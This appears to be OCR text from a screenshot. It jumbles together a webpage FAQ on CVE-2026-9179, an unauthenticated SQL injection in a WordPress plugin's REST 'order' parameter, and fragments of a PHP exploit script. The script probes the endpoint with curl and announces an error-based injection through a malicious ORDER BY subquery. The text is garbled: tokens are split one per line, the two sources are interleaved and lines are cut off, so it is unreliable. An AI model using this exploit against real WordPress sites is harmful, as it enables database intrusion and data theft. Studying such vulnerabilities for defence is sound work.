
'Username: admin'
// Broken auth: onl
Frequently Asked
]
,
CURLOPT_TIMEOUT
=>
10
Questions
]
)
;
$response
=
curl_exec
(
$ch
)
;
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
curl_close
(
$ch
)
;
What is CVE-2026-9179?
Vulnerability Overview
if
(
$http_code
==
200
)
{
echo
"[+] Endpoint accessible. Proceeding
CVE-2026-9179 is a high-severity
}
else
{
SQL injection vulnerability in the
echo
"[!] Endpoint returned HTTP 
$http_co
exit
;
WP Forms Connector plugin for
}
WordPress, affecting versions up
to and including 1.8. It allows
// Step 2: Perform error-based SQL injection 
// The 'order' parameter is concatenated dire
unauthenticated attackers to
// We assume the query is something like: SEL
execute arbitrary SQL queries via
// We inject a malicious ORDER BY with a subq
the ‘order’ parameter in the REST
echo
"n[+] Attempting error-based SQL injecti
API endpoint /wp-